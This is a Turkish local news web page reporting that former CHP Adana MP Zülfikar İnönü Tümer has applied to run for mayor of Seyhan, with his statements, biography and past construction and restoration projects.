title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/siyaset/" rel="category tag">SİYASET</a>, <a href="https://www.gundemadana.com/category/yasam/" rel="category tag">YAŞAM</a>, <a href="https://www.gundemadana.com/category/yerel-yonetim/" rel="category tag">YEREL YÖNETİM</a></li><strong>ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;</strong><p> kez okundu.</p></ul><h1>ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>29 Kasım 2023 - 9:12</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/mersin-buyuksehirin-temizlik-arac-filosuna-22-buyuk-yol-supurme-araci-eklendi/" title="MERSİN BÜYÜKŞEHİR’İN TEMİZLİK ARAÇ FİLOSU’NA 22 BÜYÜK YOL SÜPÜRME ARACI EKLENDİ"><strong>MERSİN BÜYÜKŞEHİR’İN TEMİZLİK ARAÇ FİLOSU’NA 22 BÜYÜK YOL SÜPÜRME ARACI EKLENDİ</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/ovp-bir-ekonomi-programi-degil-iktidarin-vatandasi-fakirlestirme-belgesidir/" title="“OVP BİR EKONOMİ PROGRAMI DEĞİL, İKTİDARIN VATANDAŞI FAKİRLEŞTİRME BELGESİDİR”"><strong>“OVP BİR EKONOMİ PROGRAMI DEĞİL, İKTİDARIN VATANDAŞI FAKİRLEŞTİRME BELGESİDİR”</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/skdm-masaya-yatirildi/" title="SKDM MASAYA YATIRILDI"><strong>SKDM MASAYA YATIRILDI</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/mersin-buyuksehir-sagliksiz-kosullarda-gida-sevkiyatina-gecit-vermiyor/" title="MERSİN BÜYÜKŞEHİR SAĞLIKSIZ KOŞULLARDA GIDA SEVKİYATINA GEÇİT VERMİYOR"><strong>MERSİN BÜYÜKŞEHİR SAĞLIKSIZ KOŞULLARDA GIDA SEVKİYATINA GEÇİT VERMİYOR</strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/bakanligin-butcesi-kanunen-verilmesi-gereken-destekten-az/" title="&#8220;BAKANLIĞIN BÜTÇESİ, KANUNEN VERİLMESİ GEREKEN DESTEKTEN AZ&#8221;"><strong>&#8220;BAKANLIĞIN BÜTÇESİ, KANUNEN VERİLMESİ GEREKEN DESTEKTEN AZ&#8221;</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg" width="790" height="444" alt="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;&url=https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/&media=https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg&description=ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230;" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="115065" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="115065" class="like" title="Beğendim"><span id="konu_begen_115065">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="115065" class="unlike" title="Beğenmedim"><span id="konu_begenme_115065">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p><strong>25 ve 26. Dönem CHP Adana Milletvekili, İnşaat Mühendisi Zülfikar İnönü Tümer, Seyhan Belediye Başkan Aday Adaylığı başvurusunu yaptı</strong></p><p><strong>Seyhan’da yenilik zamanı…</strong></p><p><strong>Seyhan’ın evladı Seyhan’a hizmet için kolları sıvadı</strong></p><p><strong>Zülfikar İnönü Tümer, Seyhan’a talip</strong></p><p><strong>Zülfikar İnönü Tümer, Seyhan halkı için yola çıktı</strong></p><p>ADANA-SEYHAN &#8211; Atadan Cumhuriyet Halk Partili, Adana’nın Seyhan ilçesinde doğup büyüyen İnşaat Mühendisi Zülfikar İnönü Tümer, ilçe halkına hizmet için kolları sıvadı.</p><p>Seyhan Belediye Başkan Aday Adaylığı başvurusunu yapan 25 ve 26. Dönem CHP Adana Milletvekili Zülfikar İnönü Tümer, mesleki tecrübesiyle Seyhanlı hemşehrilerine yerinde, halkçı ve katılımcı belediye, dürüst ve şeffaf yönetim anlayışı ve “Seyhan’da Yenilik Zamanı” şiarıyla yola çıktı.</p><p>CHP Seyhan İlçe Başkanı Ramazan Atikaslan ve ilçe yönetimini ziyaretinin ardından CHP Adana İl Başkanı Dr. Anıl Tanburoğlu ve il yönetimiyle buluşup Seyhan İlçe Belediye Başkanlığı Aday Adaylık başvurusunu yapan CHP’li Tümer, “Doğup büyüdüğüm, sokaklarında top oynadığım, bir çok mahallesinde yaşadığım, nüfus ve alan itibariyle Türkiye’nin 53 şehrinden daha büyük konumdaki Seyhan ilçesine hizmet etmek benim için onur ve gurur vesilesi olacaktır. Mesleki tecrübeme dayanarak Seyhan’da iddialıyım” dedi.</p><p><a href="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-115067" src="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-2.jpg" alt="" width="790" height="420" srcset="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-2.jpg 790w, https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-2-300x159.jpg 300w, https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-2-768x408.jpg 768w" sizes="auto, (max-width: 790px) 100vw, 790px" /></a><br /><strong>“İDDİALIYIM”<br /></strong>Seyhan için toplumun tüm kesimlerinden destek alacağına inandığını kaydeden, bu konuda iddiasını ortaya koyan Tümer, Seyhan’daki sinerjiyle, yıllar sonra sosyal demokrat bir belediyecilik anlayışıyla tanışan Adana Büyükşehir Belediye Başkanlığı seçimlerine de büyük katkı koyacağını vurguladı. CHP Genel Başkanı Özgür Özel öncülüğündeki parti merkezi, parti yönetimleri veya parti örgütlerinin tercihiyle belirlenecek adayların etrafında birleşip CHP’nin başarısı için ter dökeceğini kaydeden Zülfikar İnönü Tümer, “Parti üyesi olarak CHP örgütleriyle birlikte çalışacağız. Bütün aday adayı arkadaşlarımız parti için çalışıyor. Elbette ki ben de belediye başkanlığını en iyi şekilde yapacağıma inanıyorum. Seçimlerde ne kadar çok toplumun teveccühünü alırsak ülkemizin yarınları için oldukça faydalı işler yapmış olacağız” diye konuştu.</p><p>Milletvekilliğinden bu yana gerek Seyhan’da gerekse kentin diğer bölgelerinde partisine ivme kazandırmaya yönelik girişimlerini sürdürmekten geri durmayan Zülfikar İnönü Tümer, başta CHP Genel Başkanı Özgür Özel olmak üzere parti yönetimi, parti örgütleri ve Adanalıların, Seyhanlıların katkılarıyla Adana’da başarılı sonuçlar alacaklarını söyledi.<br /><strong>SULAMA, İÇME SUYU, YOL, KÖPRÜ, ALTYAPI, KÜLTÜR VARLIKLARINDA UZMAN</strong><strong><br /></strong>Adana’nın hemen tüm ilçelerinde sulama, içme suyu, yol, köprü gibi altyapı inşaatlarının yanı sıra tescilli kültür varlığı yapıların rölöve, restütisyon (Tarihi bir yapıyı eldeki bilgilere göre aslına uygun olarak çizmek) ve restorasyon projeleri ile bu yapıların onarımlarına yönelik çalışmalar yapan, yüzlerce işçiye istihdam kapısı açan İnşaat Mühendisi Zülfikar İnönü Tümer, “Benim için önce partim ve başarısı gelir. Seyhan için görev verilmesi halinde çok iddialıyım. Partili-partisiz tüm halkımıza, parti örgütlerimize güveniyorum ve verecekleri destekle belediye başkanı olacağıma inanıyorum. Milletvekilliğimizde olduğu gibi Belediye Başkanlığı makamını da sadece ve sadece halkımızın çıkarları doğrultusunda kullanacağımızdan kimsenin şüphesi olmasın. Seyhan’da ve diğer ilçelerimizde ve elbette Büyükşehir’de partimizin ve adaylarımızın başarısı için ter dökeceğim” diye konuştu.<br /><strong>HAYATI ADANA…</strong><strong><br /></strong>CHP Seyhan Belediye Başkan Aday Adayı Zülfikar İnönü Tümer, Adana’nın köklü ailelerinden Avukat Emin Bilen Tümer ile İngilizce öğretmeni Ülker Tümer’in üçüncü çocuğu olarak 1966 yılında Seyhan ilçesine bağlı, tarihi binlerce yıl öncesine dayanan Mestanzade Mahallesi’nde dünyaya geldi.  Tümer, ilköğretimini babasının görevi nedeniyle Ankara Bahçelievler İlkokulu’nda, ortaöğrenimini Adana Özel Yeni Lise’de tamamladı. 1987 yılında İstanbul Teknik Üniversitesi İnşaat Mühendisliği Fakültesi’nden mezun oldu.1988 yılında askerlik görevini tamamladıktan sonra aynı yıl kurduğu inşaat şirketiyle proje ve müteahhitlik hizmetlerine başladı.<br />Sulama, içme suyu, yol, köprü gibi altyapı inşaatlarının yanı sıra yıllardır emek verdiği tescilli kültür varlığı yapıları rölöve, restütisyon ve restorasyon projeleri ile bu yapıların onarımlarına yönelik çalışmalarını sürdürüyor.</p><p><a href="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-115066" src="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg" alt="" width="790" height="420" srcset="https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1.jpg 790w, https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1-300x159.jpg 300w, https://www.gundemadana.com/wp-content/uploads/2023/11/ZULFIKAR-INONU-TUMER-SEYHANA-TALIP-1-768x408.jpg 768w" sizes="auto, (max-width: 790px) 100vw, 790px" /></a></p><p><strong>SEYHAN’DA YAŞIYOR…</strong><strong><br /></strong>Seyhan ilçesine bağlı Kurtuluş Mahallesi’nde ikamet eden, evli ve üç çocuk babası Zülfikar İnönü Tümer, Cumhuriyet Halk Partisi’nde 1997-2002 yılları arasında İl Yönetim Kurulu’nda Sayman ve İl Başkan Yardımcılığı görevlerinde bulundu. 2002 yılında milletvekilliği aday adaylığına başvurusu nedeniyle partideki görevinden istifa etti. İl yönetim kurullarındaki görevleri sırasında Köy Hizmetleri İl Müdürlüğü, Kültür Bakanlığı ve çeşitli belediyelerle gerçekleştirilen projelerde de Adana’nın birçok ilçe ve köylerinde bulunma, çalışma ve işçi istihdam etme imkanı buldu.<br /><strong>BİR ÇOK PROJEDE İMZASI VAR<br /></strong>Zülfikar İnönü Tümer, daha önce bitirilmiş olan Kozan Kalesi ve çevre düzenlemesi, Aşağı Yukarı Çarşı sokak sağlıklaştırması, Feke Çürükler Köprüsü, Kara Kilise ve Kale Projesi, Saimbeyli’inin bir kısım köy yollarının yapımı, Tufanbeyli Köy Hizmetleri Bakımevi, Çukurkışla Sağlık Ocağı, Şar Ala Kapı, Yumurtalık sahil düzenlemesi ve Yumurtalık Kalesi restorasyonu, Karaisalı Kapıkaya Kanyonu yürüyüş yolu düzenlemesi, Pozantı Dağdibi ve Gökbez köyleri sulama işleriyle halen devam etmekte olan Kozan Anavarza Antik Kenti ve Karataş Magarsus Antik kenti kazılarında yöredeki halkla birlikte önemli çalışmalarda bulundu. Tümer, Seyhan ilçesine bağlı tarihi Tepebağ’daki Kayalıbağ Mahallesi’nde sokak sağlıklaştırması, yine tarihi Büyüksaat ve civarı ile Alimünif Yeğenağa Caddesi sağlıklaştırma projelerinin yanı sıra Adana Atatürk Evi, Adana Tarihi Kız Lisesi, Eşref Akman Konağı, İbrahim Tekin Konağı, Röleve ve Anıtlar Müdürlüğü Hizmet Binası restorasyonları ile Adana yeni Cami Projesi ve Adana Yeni Hamam onarımını da gerçekleştirdi.<br /><strong>SOSYAL SORUMLULUK SAHİBİ…</strong><strong><br /></strong>Adana Atlıspor Kulübü Yönetim Kurulu’nda da görev yapan Zülfikar İnönü Tümer, Adana Tenis Dağcılık ve su Sporları Kulübü, Adana Yelken Kulübü, Adana Hukukçular Kulübü, Adana Müteahhitler Birliği, İnşaat Mühendisleri Odası, Adana Kent Konseyi Engelliler Meclisi, Zihinsel Engelli Çocuklar Derneği, Misis Kazıları Derneği ve Kadirli Karatepe Müzesi Derneği, Anadolu Kulübü Büyükada Şubesi gibi sivil toplum kuruluşlarının üyesidir.<strong><br /></strong>7 Haziran 2015 yılında yapılan genel seçimlerde 25. Dönem CHP Adana Milletvekili olarak TBMM’de yer alan Tümer, aynı yıl 1 Kasım’da yapılan erken genel seçimlerde bu kez 26. Dönem Adana Milletvekili olarak yeniden mecliste Adana’yı temsil etme hakkı kazandı. Zülfikar İnönü Tümer, milletvekilliği görevi boyunca gerek Adana ve tüm ilçelerinde gerekse TBMM’de yaptığı çalışmalarla dikkat çekti. Adanaspor ve Adana Demirspor başta olmak üzere tüm spor branşlarında hem sporcuların ve teknik heyetlerin hem de taraftarların yanında yer alarak spor camiasının da yakından tanıdığı bir isim haline gelen Tümer, Adana Demirspor’un gerçekleştirdiği son genel kurulda taraftar dernek ve gruplarının önerisi ve kongre üyelerinin oybirliğiyle ‘Adana Demirspor Onur Kurulu Üyesi’ oldu.</p><div class="temizle"></div><div class="ilgiliHaber"><a href="https://www.gundemadana.com/zulfikar-inonu-tumer-adaylarimiz-etrafinda-birlesecegiz/" title="ZÜLFİKAR İNÖNÜ TÜMER: ADAYLARIMIZ ETRAFINDA BİRLEŞECEĞİZ"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/11/zulfikar-inonu-tumer-chp-adana-il-karatas-ilce-6-250x166.jpeg" width="250" height="166" alt="ZÜLFİKAR İNÖNÜ TÜMER: ADAYLARIMIZ ETRAFINDA BİRLEŞECEĞİZ"></figure><div><strong>-- İLGİLİ HABER</strong><h3>ZÜLFİKAR İNÖNÜ TÜMER: ADAYLARIMIZ ETRAFINDA BİRLEŞECEĞİZ</h3></div></a></div><div class="temizle"></div><div class="ilgiliGaleri"><a href="https://www.gundemadana.com/tumer-partisinin-basarisi-icin-ter-dokuyor/" title="TÜMER, PARTİSİNİN BAŞARISI İÇİN TER DÖKÜYOR"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/11/Zulfikar-Inonu-Tumer-Ilce-gezilerinde-1-250x166.jpeg" width="250" height="166" alt="TÜMER, PARTİSİNİN BAŞARISI İÇİN TER DÖKÜYOR"></figure><div><strong>-- İLGİLİ GALERİ</strong><h3>TÜMER, PARTİSİNİN BAŞARISI İÇİN TER DÖKÜYOR</h3></div></a></div><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/seyhan/" rel="tag">seyhan</a><a href="https://www.gundemadana.com/etiket/seyhan-belediye-baskan-aday-adayi/" rel="tag">Seyhan Belediye Başkan Aday Adayı</a><a href="https://www.gundemadana.com/etiket/seyhan-belediyesi/" rel="tag">seyhan belediyesi</a><a href="https://www.gundemadana.com/etiket/zulfikar-inonu-tumer/" rel="tag">zülfikar inönü tümer</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/mersin-buyuksehirin-temizlik-arac-filosuna-22-buyuk-yol-supurme-araci-eklendi/" title="MERSİN BÜYÜKŞEHİR’İN TEMİZLİK ARAÇ FİLOSU’NA 22 BÜYÜK YOL SÜPÜRME ARACI EKLENDİ">MERSİN BÜYÜKŞEHİR’İN TEMİZLİK ARAÇ FİLOSU’NA 22 BÜYÜK YOL SÜPÜRME ARACI EKLENDİ</a></li><li><a href="https://www.gundemadana.com/mersin-buyuksehir-sagliksiz-kosullarda-gida-sevkiyatina-gecit-vermiyor/" title="MERSİN BÜYÜKŞEHİR SAĞLIKSIZ KOŞULLARDA GIDA SEVKİYATINA GEÇİT VERMİYOR">MERSİN BÜYÜKŞEHİR SAĞLIKSIZ KOŞULLARDA GIDA SEVKİYATINA GEÇİT VERMİYOR</a></li><li><a href="https://www.gundemadana.com/bakanligin-butcesi-kanunen-verilmesi-gereken-destekten-az/" title="&#8220;BAKANLIĞIN BÜTÇESİ, KANUNEN VERİLMESİ GEREKEN DESTEKTEN AZ&#8221;">&#8220;BAKANLIĞIN BÜTÇESİ, KANUNEN VERİLMESİ GEREKEN DESTEKTEN AZ&#8221;</a></li><li><a href="https://www.gundemadana.com/saricamda-saglik-evlerin-kapisinda/" title="“SARIÇAM’DA SAĞLIK, EVLERİN KAPISINDA”">“SARIÇAM’DA SAĞLIK, EVLERİN KAPISINDA”</a></li><li><a href="https://www.gundemadana.com/yumurtalikta-camiler-titizlikle-temizleniyor/" title="YUMURTALIK&#8217;TA CAMİLER TİTİZLİKLE TEMİZLENİYOR">YUMURTALIK&#8217;TA CAMİLER TİTİZLİKLE TEMİZLENİYOR</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/zulfikar-inonu-tumerle-seyhanda-yenilik-zamani/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='115065' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="ZÜLFİKAR İNÖNÜ TÜMER&#8217;LE SEYHAN&#8217;DA YENİLİK ZAMANI&#8230; &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item 